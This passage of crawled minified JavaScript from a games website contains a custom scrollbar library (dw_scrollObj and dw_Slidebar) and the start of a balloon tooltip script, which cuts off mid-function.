scrollX=wn.scrollLeft;if(scrollY==0&&scrollX==0&&wndo.onScrollFlag){wndo.onScrollFlag=false;return}else{x=-wndo.getX()+scrollX;y=-wndo.getY()+scrollY;wn.scrollTop=wn.scrollLeft=0;wndo.initScrollToVals(x,y,dur);wndo.onScrollFlag=true}};dw_scrollObj.checkForTarget=function(e){var tgt,cur_href,cur,pg,tgt_href,pt,hash,el,wnId,ctr=0,maxCnt=3;tgt=dw_Event.getTarget(e);if(!tgt)return;cur_href=location.href;pt=cur_href.indexOf('#');cur=(pt!=-1)?cur_href.slice(0,pt):cur_href;do{if(tgt.nodeName.toLowerCase()=='a'){tgt_href=tgt.href;pt=tgt_href.indexOf('#');pg=(pt!=-1)?tgt_href.slice(0,pt):tgt_href;if(tgt.hash&&(cur==pg)){hash=tgt.hash.slice(1);el=document.getElementById(hash);if(el&&(wnId=dw_scrollObj.insideScrollArea(el))){dw_scrollObj.scrollToAnchor(wnId,hash);e.preventDefault();tgt.blur()}}break}ctr++}while(ctr<maxCnt&&(tgt=tgt.parentNode))};dw_scrollObj.insideScrollArea=function(el){var wnId,wn;for(var i=dw_scrollObj.ids.length;i--;){wnId=dw_scrollObj.ids[i];wn=document.getElementById(wnId);if(dw_Util.contained(el,wn)){return wnId}}return null};dw_scrollObj.scrollToAnchor=function(wnId,id,dur){var wndo=dw_scrollObj.col[wnId];var el=document.getElementById(id);var lyr=document.getElementById(wndo.lyrId);if(dw_Util.contained(el,lyr)){var pos=dw_Util.getLayerOffsets(el,lyr);wndo.initScrollToVals(pos.x,pos.y,dur)}};dw_scrollObj.scrollToId=function(wnId,id,lyrId,dur){dw_scrollObj.scrollToAnchor(wnId,id,dur)};dw_Event.add(document,'click',dw_scrollObj.checkForTarget);function dw_Slidebar(barId,trackId,axis,x,y){var bar=document.getElementById(barId);var track=document.getElementById(trackId);var isTouchDevice=dw_Util.isTouchDevice();this.barId=barId;this.trackId=trackId;this.axis=axis;dw_Slidebar.col[this.barId]=this;dw_Slidebar.ids[dw_Slidebar.ids.length]=this.barId;this.bar=bar;var lft=parseInt(dw_Util.getCurrentStyle(bar,'left'));lft=!isNaN(lft)?lft:0;var tp=parseInt(dw_Util.getCurrentStyle(bar,'top'));tp=!isNaN(tp)?tp:0;this.x=lft;this.y=tp;this.shiftTo(this.x,this.y);this.barWd=bar.offsetWidth;this.barHt=bar.offsetHeight;if(axis=='v'){this.maxY=track.offsetHeight-this.barHt-this.y;this.minY=this.y;this.maxX=this.x;this.minX=this.x}else{this.maxX=track.offsetWidth-this.barWd-this.x;this.minX=this.x;this.maxY=this.y;this.minY=this.y}this.on_drag_start=this.on_drag=this.on_drag_end=this.on_slide_start=this.on_slide=this.on_slide_end=function(){};if(!isTouchDevice){dw_Event.add(bar,'mousedown',function(e){dw_Slidebar.prepDrag(e,barId)})}else{dw_Event.add(bar,'touchstart',function(e){dw_Slidebar.prepDrag(e,barId)});dw_Event.add(bar,'gesturestart',function(e){dw_Slidebar.gestureFlag=true});dw_Event.add(bar,'gesturechange',function(e){dw_Slidebar.gestureFlag=true});dw_Event.add(track,'gesturestart',function(e){dw_Slidebar.gestureFlag=true});dw_Event.add(bar,'gestureend',function(e){dw_Slidebar.gestureFlag=false});dw_Event.add(track,'gestureend',function(e){dw_Slidebar.gestureFlag=false})}dw_Event.add(track,'mousedown',function(e){dw_Slidebar.prepSlide(e,barId)});if(dw_Slidebar.scrollOnMousewheel){if(bar.addEventListener){bar.addEventListener('DOMMouseScroll',function(e){dw_Slidebar.doOnMouseWheel(e,barId)},false);track.addEventListener('DOMMouseScroll',function(e){dw_Slidebar.doOnMouseWheel(e,barId)},false)}bar.onmousewheel=track.onmousewheel=function(e){dw_Slidebar.doOnMouseWheel(e,barId)}}this.bar=bar=null;track=null};dw_Slidebar.prototype.slideDur=500;dw_Slidebar.scrollOnMousewheel=true;dw_Slidebar.mousewheelSpeed=5;dw_Slidebar.mousewheelHorizSpeed=10;dw_Slidebar.col={};dw_Slidebar.ids=[];dw_Slidebar.current=null;dw_Slidebar.prepSlide=function(e,barId){var _this=dw_Slidebar.col[barId];dw_Slidebar.current=_this;var bar=_this.bar=document.getElementById(barId);_this.clearTimer();e=e?e:window.event;e.offX=(typeof e.offsetX=="number")?e.offsetX:e.layerX;e.offY=(typeof e.offsetY=="number")?e.offsetY:e.layerY;_this.startX=parseInt(bar.style.left);_this.startY=parseInt(bar.style.top);if(_this.axis=="v"){_this.destX=_this.startX;_this.destY=(e.offY<_this.startY)?e.offY:e.offY-_this.barHt;_this.destY=Math.min(Math.max(_this.destY,_this.minY),_this.maxY)}else{_this.destX=(e.offX<_this.startX)?e.offX:e.offX-_this.barWd;_this.destX=Math.min(Math.max(_this.destX,_this.minX),_this.maxX);_this.destY=_this.startY}_this.distX=_this.destX-_this.startX;_this.distY=_this.destY-_this.startY;_this.per=Math.PI/(2*_this.slideDur);_this.slideStartTime=new Date().getTime();_this.on_slide_start(_this.startX,_this.startY);_this.timer=setInterval(dw_Slidebar.doSlide,10)};dw_Slidebar.doSlide=function(){var _this=dw_Slidebar.current;var elapsed=new Date().getTime()-_this.slideStartTime;if(elapsed<_this.slideDur){var x=_this.startX+_this.distX*Math.sin(_this.per*elapsed);var y=_this.startY+_this.distY*Math.sin(_this.per*elapsed);_this.shiftTo(x,y);_this.on_slide(x,y)}else{_this.clearTimer();_this.shiftTo(_this.destX,_this.destY);_this.on_slide(_this.destX,_this.destY);_this.on_slide_end(_this.destX,_this.destY);dw_Slidebar.current=null}};dw_Slidebar.prepDrag=function(e,barId){var bar=document.getElementById(barId);var _this=dw_Slidebar.col[barId];var isTouchDevice=dw_Util.isTouchDevice();dw_Slidebar.current=_this;_this.bar=bar;_this.clearTimer();e=dw_Event.DOMit(e);var o=e.changedTouches?e.changedTouches[0]:e;_this.downX=o.clientX;_this.downY=o.clientY;_this.startX=parseInt(bar.style.left);_this.startY=parseInt(bar.style.top);if(_this.axis=='v'){_this.maxdLeft=true;_this.maxdRight=true;_this.maxdUp=(_this.startY==_this.minY)?true:(_this.startY==_this.maxY)?false:false;_this.maxdDown=(_this.startY==_this.minY)?false:(_this.startY==_this.maxY)?true:false}else{_this.maxdLeft=(_this.startX==_this.minX)?true:(_this.startX==_this.maxX)?false:false;_this.maxdRight=(_this.startX==_this.minX)?false:(_this.startX==_this.maxX)?true:false;_this.maxdUp=true;_this.maxdDown=true}dw_Slidebar.dragMaxChecked=false;_this.on_drag_start(_this.startX,_this.startY);if(!isTouchDevice){dw_Event.add(document,"mousemove",dw_Slidebar.doDrag,true);dw_Event.add(document,"mouseup",dw_Slidebar.endDrag,true)}else if(e.touches.length==1){dw_Event.add(bar,"touchmove",dw_Slidebar.doDrag,true);dw_Event.add(bar,"touchend",dw_Slidebar.endDrag,true)}e.preventDefault();e.stopPropagation()};dw_Slidebar.checkDragMaxd=function(x,y){var _this=dw_Slidebar.current;var v=(y<0)?'up':(y>0)?'down':'';var h=(x<0)?'left':(x>0)?'right':'';if((Math.abs(y)<8)||(Math.abs(x)<8)){if(Math.abs(y)<Math.abs(x)){v=''}else{h=''}}if((!v||(v=='down'&&_this.maxdDown)||(v=='up'&&_this.maxdUp))&&(!h||(h=='right'&&_this.maxdRight)||(h=='left'&&_this.maxdLeft))){var bar=_this.bar;dw_Event.remove(bar,"touchmove",dw_Slidebar.doDrag,true);dw_Event.remove(bar,"touchend",dw_Slidebar.endDrag,true);dw_Event.remove(document,"mousemove",dw_Slidebar.doDrag,true);dw_Event.remove(document,"mouseup",dw_Slidebar.endDrag,true);return true}dw_Slidebar.dragMaxChecked=true;return false};dw_Slidebar.doDrag=function(e){if(!dw_Slidebar.current)return;if(dw_Slidebar.gestureFlag){return true}var _this=dw_Slidebar.current;var bar=_this.bar;e=dw_Event.DOMit(e);var isTouchDevice=dw_Util.isTouchDevice();var o=e.changedTouches?e.changedTouches[0]:e;var nx=_this.startX+o.clientX-_this.downX;var ny=_this.startY+o.clientY-_this.downY;if(!dw_Slidebar.dragMaxChecked&&dw_Slidebar.checkDragMaxd(o.clientX-_this.downX,o.clientY-_this.downY)){return}nx=Math.min(Math.max(_this.minX,nx),_this.maxX);ny=Math.min(Math.max(_this.minY,ny),_this.maxY);_this.shiftTo(nx,ny);_this.on_drag(nx,ny);e.preventDefault();e.stopPropagation()};dw_Slidebar.endDrag=function(){if(!dw_Slidebar.current)return;if(dw_Slidebar.gestureFlag){return}var _this=dw_Slidebar.current;var bar=_this.bar;var isTouchDevice=dw_Util.isTouchDevice();if(!isTouchDevice){dw_Event.remove(document,"mousemove",dw_Slidebar.doDrag,true);dw_Event.remove(document,"mouseup",dw_Slidebar.endDrag,true)}else{dw_Event.remove(bar,"touchmove",dw_Slidebar.doDrag,true);dw_Event.remove(bar,"touchend",dw_Slidebar.endDrag,true)}_this.on_drag_end(parseInt(bar.style.left),parseInt(bar.style.top));dw_Slidebar.current=null};dw_Slidebar.doOnMouseWheel=function(e,barId){if(!e)e=window.event;var delta=dw_Util.getMouseWheelDelta(e);if(!delta){return};if(dw_Util.isTouchDevice()){if(e.preventDefault)e.preventDefault();e.returnValue=false;return}var _this=dw_Slidebar.col[barId];dw_Slidebar.current=_this;var bar=_this.bar=document.getElementById(barId);if(_this.axis=='v'&&_this.maxY!=_this.minY||_this.axis=='h'&&_this.maxX!=_this.minX){var x=parseInt(bar.style.left),y=parseInt(bar.style.top),nx,ny,nd;if(_this.maxY!=_this.minY){nd=-dw_Slidebar.mousewheelSpeed*delta;ny=nd+y;nx=x;ny=Math.min(Math.max(_this.minY,ny),_this.maxY)}else{nd=-dw_Slidebar.mousewheelHorizSpeed*delta;nx=nd+x;ny=y;nx=Math.min(Math.max(_this.minX,nx),_this.maxX)}_this.on_drag_start(x,y);_this.shiftTo(nx,ny);_this.on_drag(nx,ny);if(e.preventDefault)e.preventDefault();e.returnValue=false}};dw_Slidebar.prototype.shiftTo=function(x,y){if(this.bar&&!isNaN(x)&&!isNaN(y)){this.bar.style.left=Math.round(x)+"px";this.bar.style.top=Math.round(y)+"px"}};dw_Slidebar.prototype.clearTimer=function(){clearInterval(this.timer);this.timer=0};dw_Slidebar.scrollOnMousewheel=dw_scrollObj.scrollOnMousewheel;dw_scrollObj.prototype.setUpScrollbar=function(barId,trkId,axis,offx,offy,bSize){var scrollbar=new dw_Slidebar(barId,trkId,axis,offx,offy);if(axis=="v"){this.vBarId=barId}else{this.hBarId=barId}scrollbar.wnId=this.id;scrollbar.bSizeDragBar=(dw_Util.getOptBool(bSize))?true:false;if(scrollbar.bSizeDragBar){dw_Scrollbar_Co.setBarDims(this,scrollbar)}dw_Scrollbar_Co.setEvents(this,scrollbar);var x=this.getX();var y=this.getY();dw_Scrollbar_Co.getBarRefs(this);dw_Scrollbar_Co.updateScrollbar(this,x,y)};dw_Scrollbar_Co={setBarDims:function(scrollObj,barObj){var bar;var track=document.getElementById(barObj.trackId);if(barObj.axis=='v'){bar=document.getElementById(scrollObj.vBarId);var trkHt=track.offsetHeight;if(barObj.bSizeDragBar){var ht=(scrollObj.lyrHt>scrollObj.wnHt)?trkHt/(scrollObj.lyrHt/scrollObj.wnHt):trkHt-(2*barObj.minY);ht=(!isNaN(ht)&&ht>0)?Math.round(ht):0;bar.style.height=ht+"px";barObj.barHt=bar.offsetHeight}barObj.maxY=trkHt-barObj.barHt-barObj.minY}else if(barObj.axis=='h'){bar=document.getElementById(scrollObj.hBarId);var trkWd=track.offsetWidth;if(barObj.bSizeDragBar){var wd=(scrollObj.lyrWd>scrollObj.wnWd)?trkWd/(scrollObj.lyrWd/scrollObj.wnWd):trkWd-(2*barObj.minX);wd=(!isNaN(wd)&&wd>0)?Math.round(wd):0;bar.style.width=wd+"px";barObj.barWd=bar.offsetWidth}barObj.maxX=trkWd-barObj.barWd-barObj.minX}},resetBars:function(scrollObj){var barObj,bar;if(scrollObj.vBarId){barObj=dw_Slidebar.col[scrollObj.vBarId];bar=document.getElementById(scrollObj.vBarId);bar.style.left=barObj.minX+"px";bar.style.top=barObj.minY+"px";dw_Scrollbar_Co.setBarDims(scrollObj,barObj)}if(scrollObj.hBarId){barObj=dw_Slidebar.col[scrollObj.hBarId];bar=document.getElementById(scrollObj.hBarId);bar.style.left=barObj.minX+"px";bar.style.top=barObj.minY+"px";dw_Scrollbar_Co.setBarDims(scrollObj,barObj)}},setEvents:function(scrollObj,barObj){this.addEvent(scrollObj,'on_load',function(){dw_Scrollbar_Co.resetBars(scrollObj)});this.addEvent(scrollObj,'on_scroll_start',function(){dw_Scrollbar_Co.getBarRefs(scrollObj)});this.addEvent(scrollObj,'on_scroll',function(x,y){dw_Scrollbar_Co.updateScrollbar(scrollObj,x,y)});this.addEvent(scrollObj,'on_scroll_stop',function(x,y){dw_Scrollbar_Co.updateScrollbar(scrollObj,x,y)});this.addEvent(scrollObj,'on_scroll_end',function(x,y){dw_Scrollbar_Co.updateScrollbar(scrollObj,x,y)});this.addEvent(scrollObj,'on_update',function(){dw_Scrollbar_Co.getBarRefs(scrollObj);dw_Scrollbar_Co.updateScrollValues(scrollObj)});this.addEvent(barObj,'on_slide_start',function(){dw_Scrollbar_Co.stopTouchScroll(barObj);dw_Scrollbar_Co.getWndoLyrRef(barObj)});this.addEvent(barObj,'on_drag_start',function(){dw_Scrollbar_Co.stopTouchScroll(barObj);dw_Scrollbar_Co.getWndoLyrRef(barObj)});this.addEvent(barObj,'on_slide',function(x,y){dw_Scrollbar_Co.updateScrollPosition(barObj,x,y)});this.addEvent(barObj,'on_drag',function(x,y){dw_Scrollbar_Co.updateScrollPosition(barObj,x,y)});this.addEvent(barObj,'on_slide_end',function(x,y){dw_Scrollbar_Co.updateScrollPosition(barObj,x,y)});this.addEvent(barObj,'on_drag_end',function(x,y){dw_Scrollbar_Co.updateScrollPosition(barObj,x,y)});if(dw_scrollObj.enableKeyboardScroll&&!dw_Util.isTouchDevice()){var bar=document.getElementById(barObj.barId),track=document.getElementById(barObj.trackId);bar.tabIndex=0;track.tabIndex=0;dw_Event.add(bar,'keydown',dw_scrollObj.handleKeyboardScroll);dw_Event.add(bar,'keypress',dw_Scrollbar_Co.switchKeyEvents);dw_Event.add(bar,'keyup',dw_scrollObj.handleScrollKeyup);dw_Event.add(track,'keydown',dw_scrollObj.handleKeyboardScroll);dw_Event.add(track,'keypress',dw_Scrollbar_Co.switchKeyEvents);dw_Event.add(track,'keyup',dw_scrollObj.handleScrollKeyup)}},switchKeyEvents:function(){var barId,barObj,bar,track;for(barId in dw_Slidebar.col){barObj=dw_Slidebar.col[barId];bar=document.getElementById(barObj.barId);track=document.getElementById(barObj.trackId);dw_Event.remove(bar,'keydown',dw_scrollObj.handleKeyboardScroll);dw_Event.remove(bar,'keypress',dw_Scrollbar_Co.switchKeyEvents);dw_Event.add(bar,'keypress',dw_scrollObj.handleKeyboardScroll);dw_Event.remove(track,'keydown',dw_scrollObj.handleKeyboardScroll);dw_Event.remove(track,'keypress',dw_Scrollbar_Co.switchKeyEvents);dw_Event.add(track,'keypress',dw_scrollObj.handleKeyboardScroll)}},addEvent:function(o,ev,fp){var oldEv=o[ev];if(typeof oldEv!='function'){o[ev]=function(x,y){fp(x,y)}}else{o[ev]=function(x,y){oldEv(x,y);fp(x,y)}}},updateScrollbar:function(scrollObj,x,y){var nx,ny;if(scrollObj.vBar&&scrollObj.maxY){var vBar=scrollObj.vBar;ny=-(y*((vBar.maxY-vBar.minY)/scrollObj.maxY)-vBar.minY);ny=Math.min(Math.max(ny,vBar.minY),vBar.maxY);if(vBar.bar){nx=parseInt(vBar.bar.style.left);vBar.shiftTo(nx,ny)}}if(scrollObj.hBar&&scrollObj.maxX){var hBar=scrollObj.hBar;nx=-(x*((hBar.maxX-hBar.minX)/scrollObj.maxX)-hBar.minX);nx=Math.min(Math.max(nx,hBar.minX),hBar.maxX);if(hBar.bar){ny=parseInt(hBar.bar.style.top);hBar.shiftTo(nx,ny)}}},updateScrollPosition:function(barObj,x,y){var nx,ny,wndo=barObj.wndo;if(barObj.axis=="v"){nx=wndo.x;ny=-(y-barObj.minY)*(wndo.maxY/(barObj.maxY-barObj.minY))}else{ny=wndo.y;nx=-(x-barObj.minX)*(wndo.maxX/(barObj.maxX-barObj.minX))}wndo.shiftTo(nx,ny)},updateScrollValues:function(scrollObj){var x=scrollObj.getX();var y=scrollObj.getY();x=Math.max(x,-scrollObj.maxX);y=Math.max(y,-scrollObj.maxY);scrollObj.shiftTo(x,y);this.resetBars(scrollObj);this.updateScrollbar(scrollObj,x,y)},getBarRefs:function(scrollObj){if(scrollObj.vBarId&&!scrollObj.vBar){scrollObj.vBar=dw_Slidebar.col[scrollObj.vBarId];scrollObj.vBar.bar=document.getElementById(scrollObj.vBarId)}if(scrollObj.hBarId&&!scrollObj.hBar){scrollObj.hBar=dw_Slidebar.col[scrollObj.hBarId];scrollObj.hBar.bar=document.getElementById(scrollObj.hBarId)}},getWndoLyrRef:function(barObj){if(!barObj.wndo){var wndo=barObj.wndo=dw_scrollObj.col[barObj.wnId];if(wndo&&!wndo.lyr){wndo.lyr=document.getElementById(wndo.lyrId)}}},stopTouchScroll:function(barObj){var isTouchDevice=dw_Util.isTouchDevice();var wndo=dw_scrollObj.col[barObj.wnId];if(isTouchDevice&&wndo.isScrolling){wndo.ceaseScroll();wndo.isScrolling=false}}};dw_scrollObj.prototype.buildScrollControls=function(id,axis,eType,bScrollbar,bAtt){var wnId=this.id;var scrollbar=document.getElementById(id);var start_cls,end_cls,pr,start_deg,end_deg,tip,atts,barStart,barEnd,track,dragBar,x,y;var f=document.createDocumentFragment();pr=(axis=='v')?wnId+'_':wnId+'_h_';if(axis=='v'){start_cls='up';start_deg=90;end_cls='down';end_deg=270}else{start_cls='left';start_deg=180;end_cls='right';end_deg=0}if(dw_Util.getOptBool(bAtt)){tip=(eType=='mousedown')?'Press mouse button to scroll':'';atts=tip?{'title':tip}:{}}barStart=dw_Util.addElement('div',pr+start_cls,start_cls,atts);barEnd=dw_Util.addElement('div',pr+end_cls,end_cls,atts);if(bScrollbar){track=dw_Util.addElement('div',pr+'track','track');dragBar=dw_Util.addElement('div',pr+'dragBar','dragBar');track.appendChild(dragBar)}f.appendChild(barStart);if(track){f.appendChild(track)}f.appendChild(barEnd);scrollbar.appendChild(f);if(!eType){eType='mouseover'}dw_scrollObj.setupMouseEvents(barStart,wnId,eType,start_deg);dw_scrollObj.setupMouseEvents(barEnd,wnId,eType,end_deg);if(bScrollbar){this.setUpScrollbar(pr+'dragBar',pr+'track',axis)}dw_scrollObj.handleControlVis(id,wnId,axis);dw_Scrollbar_Co.addEvent(this,'on_load',function(){dw_scrollObj.handleControlVis(id,wnId,axis)});dw_Scrollbar_Co.addEvent(this,'on_update',function(){dw_scrollObj.handleControlVis(id,wnId,axis)})};dw_scrollObj.setupMouseEvents=function(el,wnId,eType,deg,speed){var isTouchDevice=dw_Util.isTouchDevice();if(!isTouchDevice){if(eType=='mouseover'){dw_Event.add(el,'mouseover',function(e){dw_scrollObj.col[wnId].initScrollVals(deg,speed)});dw_Event.add(el,'mouseout',function(e){dw_scrollObj.col[wnId].ceaseScroll()});dw_Event.add(el,'mousedown',function(e){dw_scrollObj.col[wnId].speed*=3});dw_Event.add(el,'mouseup',function(e){dw_scrollObj.col[wnId].speed=dw_scrollObj.prototype.speed})}else{dw_Event.add(el,'mousedown',function(e){dw_scrollObj.col[wnId].initScrollVals(deg,speed);e=dw_Event.DOMit(e);e.preventDefault()});dw_Event.add(el,'dragstart',function(e){e=dw_Event.DOMit(e);e.preventDefault()});dw_Event.add(el,'mouseup',function(e){dw_scrollObj.col[wnId].ceaseScroll()});dw_Event.add(el,'mouseout',function(e){dw_scrollObj.col[wnId].ceaseScroll()})}}else{dw_Event.add(el,'mousedown',function(e){var wndo=dw_scrollObj.col[wnId];if(!wndo.isScrolling){wndo.initScrollVals(deg,speed);wndo.isScrolling=true}else{wndo.ceaseScroll();wndo.isScrolling=false}})}dw_Event.add(el,'click',function(e){if(e&&e.preventDefault)e.preventDefault();return false})};dw_scrollObj.handleControlVis=function(controlsId,wnId,axis){var wndo=dw_scrollObj.col[wnId];var el=document.getElementById(controlsId);if((axis=='v'&&wndo.maxY>0)||(axis=='h'&&wndo.maxX>0)){el.style.visibility='visible'}else{el.style.visibility='hidden'}};dw_scrollObj.prototype.setUpLoadLinks=function(controlsId){var el=document.getElementById(controlsId);if(!el){return}var wnId=this.id;var links=el.getElementsByTagName('a');var list,cls,clsStart,clsEnd,parts,lyrId;clsStart='load_'+wnId+'_';for(var i=0;links[i];i++){list=dw_Util.get_DelimitedClassList(links[i].className);lyrId='';for(var j=0;cls=list[j];j++){if(cls.indexOf(clsStart)!=-1){clsEnd=cls.slice(clsStart.length);if(document.getElementById(clsEnd)){lyrId=clsEnd;dw_Event.add(links[i],'click',function(wnId,lyrId){return function(e){dw_scrollObj.col[wnId].load(lyrId);if(e&&e.preventDefault)e.preventDefault();return false}}(wnId,lyrId))}}}}};
function init_dw_Scroll() {
    var wndo = new dw_scrollObj('wn', 'lyr1');
    wndo.buildScrollControls('scrollLinks', 'v');
}
if ( dw_scrollObj.isSupported() ) {
    dw_Util.writeStyleSheet('/templates/online-games/css/scroll_v.css');
    dw_Event.add( window, 'load', init_dw_Scroll);
}

--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://playes.ru/templates/online-games/js/hint/show.js
body_size: 16101
content:
BalloonConfig=function(balloon,set){set=set||"";if(!balloon.configured||set=="GBubble"){balloon.fontColor="black";balloon.fontFamily="Arial, sans-serif";balloon.fontSize="100%";balloon.minWidth=100;balloon.maxWidth=600;balloon.delayTime=30;balloon.vOffset=10;balloon.hOffset=10;balloon.stem=true;balloon.images=dle_root+"templates/online-games/js/hint";balloon.ieImage="balloon_ie.png";balloon.balloonImage="balloon.png";balloon.upLeftStem="up_left.png";balloon.downLeftStem="down_left.png";balloon.upRightStem="up_right.png";balloon.downRightStem="down_right.png";balloon.closeButton="close.png";balloon.closeButtonWidth=16;balloon.allowAJAX=true;balloon.allowIframes=true;balloon.trackCursor=true;balloon.shadow=20;balloon.padding=10;balloon.stemHeight=32;balloon.stemOverlap=3;balloon.vOffset=1;balloon.hOffset=1;balloon.opacity=0.8;balloon.configured=set||true}switch(set){case ("GBox"):balloon.bgColor="whitesmoke";balloon.borderStyle="2px solid gray";balloon.padding=5;balloon.shadow=0;balloon.stem=false;balloon.opacity=0.8;balloon.hOffset=1;balloon.vOffset=1;balloon.allowFade=false;break;case ("GPlain"):balloon.padding=5;balloon.images="/images/GPlain";balloon.ieImage=null;balloon.shadow=0;balloon.stemHeight=15;balloon.stemOverlap=1;balloon.opacity=0.85;break;case ("GFade"):balloon.allowFade=true;balloon.fadeIn=1000;balloon.faedOut=200;break}};var currentBalloonClass;var balloonIsVisible;var balloonIsSticky;var balloonInvisibleSelects;var balloonIsSuppressed;var tooltipIsSuppressed;var Balloon=function(){this.trackCursor=true;document.onmousemove=this.setActiveCoordinates;var myObject=this.isIE()?window:document;myObject.onscroll=function(){Balloon.prototype.nukeTooltip()};window.onbeforeunload=function(){Balloon.prototype.nukeTooltip();balloonIsSuppressed=true};if(this.isIE()){this.suppress=true}return this};Balloon.prototype.showTooltip=function(evt,caption,sticky,width,height){if(!this.configured){BalloonConfig(this,"GBubble")}this.stopTrackingX=this.trackCursor?100:10;this.stopTrackingY=this.trackCursor?50:10;if(this.isIE()&&document.readyState.match(/complete/i)){this.suppress=false}if(this.suppress||balloonIsSuppressed){return false}if(tooltipIsSuppressed&&!sticky){return false}if(this.opacity&&this.opacity<1){this.opacity=parseInt(parseFloat(this.opacity)*100)}else{if(this.opacity&&this.opacity==1){this.opacity=100}else{if(!this.opacity){this.opacity==100}}}if(this.isKonqueror()){this.allowFade=false;this.opacity=100}if(this.isIE()&&this.allowFade){this.opacity=100}var mouseOver=evt.type.match("mouseover","i");if(!mouseOver){sticky=true;this.fadeOK=false;if(balloonIsVisible){this.hideTooltip()}}else{this.fadeOK=this.allowFade}if(balloonIsVisible&&!balloonIsSticky&&mouseOver){return false}if(balloonIsVisible&&balloonIsSticky&&!sticky){return false}var el=this.getEventTarget(evt);if(sticky&&mouseOver&&this.isSameElement(el,this.currentElement)){return false}this.currentElement=el;this.elCoords=this.getLoc(el,"region");if(!sticky){var mouseoutFunc=el.onmouseout;var closeBalloon=function(){Balloon.prototype.hideTooltip();if(mouseoutFunc){mouseoutFunc()}};if(!mouseOver){el.onmouseup=function(){return false}}el.onmouseout=closeBalloon}balloonIsSticky=sticky;this.hideTooltip();this.currentHelpText=this.getAndCheckContents(caption);if(!this.currentHelpText){return false}this.width=width;this.height=height;this.actualWidth=null;this.hideTooltip();this.container=document.createElement("div");this.container.id="balloonPreloadContainer";document.body.appendChild(this.container);this.setStyle(this.container,"position","absolute");this.setStyle(this.container,"top",-8888);this.setStyle(this.container,"font-family",this.fontFamily);this.setStyle(this.container,"font-size",this.fontSize);this.currentHelpText=this.currentHelpText.replace(/\&amp;/g,"&amp;amp");this.container.innerHTML=unescape(this.currentHelpText);if(this.images){this.balloonImage=this.balloonImage?this.images+"/"+this.balloonImage:false;this.ieImage=this.ieImage?this.images+"/"+this.ieImage:false;this.upLeftStem=this.upLeftStem?this.images+"/"+this.upLeftStem:false;this.upRightStem=this.upRightStem?this.images+"/"+this.upRightStem:false;this.downLeftStem=this.downLeftStem?this.images+"/"+this.downLeftStem:false;this.downRightStem=this.downRightStem?this.images+"/"+this.downRightStem:false;this.closeButton=this.closeButton?this.images+"/"+this.closeButton:false;this.images=false}if(this.ieImage&&(this.isIE()||this.isChrome())){if(this.isOldIE()||this.opacity||this.allowFade){this.balloonImage=this.ieImage}}if(!this.preloadedImages){var images=new Array(this.balloonImage,this.closeButton);if(this.ieImage){images.push(this.ieImage)}if(this.stem){images.push(this.upLeftStem,this.upRightStem,this.downLeftStem,this.downRightStem)}var len=images.length;for(var i=0;i<len;i++){if(images[i]){this.preload(images[i])}}this.preloadedImages=true}currentBalloonClass=this;if(!mouseOver){this.setActiveCoordinates(evt)}this.currentEvent=evt;evt.cancelBubble=true;var delay=mouseOver?this.delayTime:1;this.timeoutTooltip=window.setTimeout(this.doShowTooltip,delay);this.pending=true};Balloon.prototype.preload=function(src){var i=new Image;i.src=src;this.setStyle(i,"position","absolute");this.setStyle(i,"top",-8000);document.body.appendChild(i);document.body.removeChild(i)};Balloon.prototype.doShowTooltip=function(){var self=currentBalloonClass;if(balloonIsVisible){return false}if(!self.parent){if(self.parentID){self.parent=document.getElementById(self.parentID)}else{self.parent=document.body}self.xOffset=self.getLoc(self.parent,"x1");self.yOffset=self.getLoc(self.parent,"y1")}window.clearTimeout(self.timeoutFade);if(!balloonIsSticky){self.setStyle("visibleBalloonElement","display","none")}self.parseIntAll();var balloon=self.makeBalloon();var pageWidth=YAHOO.util.Dom.getViewportWidth();var pageCen=Math.round(pageWidth/2);var pageHeight=YAHOO.util.Dom.getViewportHeight();var pageLeft=YAHOO.util.Dom.getDocumentScrollLeft();var pageTop=YAHOO.util.Dom.getDocumentScrollTop();var pageMid=pageTop+Math.round(pageHeight/2);self.pageBottom=pageTop+pageHeight;self.pageTop=pageTop;self.pageLeft=pageLeft;self.pageRight=pageLeft+pageWidth;var vOrient=self.activeTop>pageMid?"up":"down";var hOrient=self.activeRight>pageCen?"left":"right";var helpText=self.container.innerHTML;self.actualWidth=self.getLoc(self.container,"width");if(!isNaN(self.actualWidth)){self.actualWidth+=10}self.parent.removeChild(self.container);var wrapper=document.createElement("div");wrapper.id="contentWrapper";self.contents.appendChild(wrapper);wrapper.innerHTML=helpText;self.setBalloonStyle(vOrient,hOrient,pageWidth,pageLeft);if(balloonIsSticky){self.addCloseButton()}balloonIsVisible=true;self.pending=false;self.showHide();self.startX=self.activeLeft;self.startY=self.activeTop;self.fade(0,self.opacity,self.fadeIn)};Balloon.prototype.addCloseButton=function(){var self=currentBalloonClass;var margin=Math.round(self.padding/2);var closeWidth=self.closeButtonWidth||16;var balloonTop=self.getLoc("visibleBalloonElement","y1")+margin+self.shadow;var BalloonLeft=self.getLoc("topRight","x2")-self.closeButtonWidth-self.shadow-margin;var closeButton=document.getElementById("closeButton");if(!closeButton){closeButton=new Image;closeButton.setAttribute("id","closeButton");closeButton.setAttribute("src",self.closeButton);closeButton.onclick=function(){Balloon.prototype.nukeTooltip()};self.setStyle(closeButton,"position","absolute");document.body.appendChild(closeButton)}if(self.isIE()){BalloonLeft=BalloonLeft-5}self.setStyle(closeButton,"top",balloonTop);self.setStyle(closeButton,"left",BalloonLeft);self.setStyle(closeButton,"display","inline");self.setStyle(closeButton,"cursor","pointer");self.setStyle(closeButton,"z-index",999999999)};Balloon.prototype.makeBalloon=function(){var self=currentBalloonClass;var balloon=document.getElementById("visibleBalloonElement");if(balloon){self.hideTooltip()}balloon=document.createElement("div");balloon.setAttribute("id","visibleBalloonElement");self.parent.appendChild(balloon);self.activeBalloon=balloon;self.parts=new Array();var parts=new Array("contents","topRight","bottomRight","bottomLeft");for(var i=0;i<parts.length;i++){var child=document.createElement("div");child.setAttribute("id",parts[i]);balloon.appendChild(child);if(parts[i]=="contents"){self.contents=child}self.parts.push(child)}if(self.displayTime){self.timeoutAutoClose=window.setTimeout(this.hideTooltip,self.displayTime)}return balloon};Balloon.prototype.setBalloonStyle=function(vOrient,hOrient,pageWidth,pageLeft){var self=currentBalloonClass;var balloon=self.activeBalloon;if(typeof(self.shadow)!="number"){self.shadow=0}if(!self.stem){self.stemHeight=0}var fullPadding=self.padding+self.shadow;var insidePadding=self.padding;var outerWidth=self.actualWidth+fullPadding;var 